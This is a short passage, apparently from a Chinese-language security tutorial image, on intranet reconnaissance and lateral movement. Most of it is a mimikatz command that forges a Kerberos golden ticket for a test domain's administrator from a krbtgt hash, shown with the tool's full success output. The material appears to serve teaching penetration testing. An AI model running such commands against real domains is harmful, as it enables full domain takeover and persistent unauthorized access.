 善攻者，动于九天之上
• 内网信息收集
• 工作组和域
• 横向拓展和纵向拓展
mimikatz # kerberos::golden /admin:administrator /domain:test.com /sid:S-1-5-21-
2030659959-700672918-1434258406 /krbtgt:b4ceec976785c6fb5cdba1d3636468ff /ticket
:golden.kiribi
User : administrator
Domain : test.com (TEST)
SID : S-1-5-21-2030659959-700672918-1434258406
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: b4ceec976785c6fb5cdba1d3636468ff - rc4_hmac_nt
Lifetime : 2019/11/9 14:08:46 ; 2029/11/6 14:08:46 ; 2029/11/6 14:08:46
-> Ticket : golden.kiribi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
娜璋AI安全之家
https://blog.csdn.net/Eastmount